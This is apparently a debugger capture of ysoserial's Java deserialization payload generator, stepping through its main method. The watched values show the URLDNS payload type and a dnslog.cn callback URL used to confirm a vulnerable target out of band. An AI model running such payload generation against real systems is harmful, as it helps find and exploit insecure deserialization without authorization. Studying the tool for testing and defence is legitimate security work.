 16 @ public static void main(final String[] args) {  args: {"URLDNS", "http://y8jhkk....}
17 if (args.length != 2) {
18 printUsage();
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];  payloadType: "URLDNS"
22 final String command = args[1];  command: "http://y8jhkk.dnslog.cn"  args: {"URLDNS", "http://y8jhkk....}
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);  payloadClass: "class ysoserial.payloads.URLDNS"
25 if (payloadClass == null) {  payloadClass: "class ysoserial.payloads.URLDNS"
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance();
34 final Object object = payload.getObject(command);
35 PrintStream out = System.out;
36 Serializer.serialize(object, out);
37 ObjectPayload.Utils.releasePayload(payload, object);
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE);
42 }
43 System.exit( status: 0);
44 }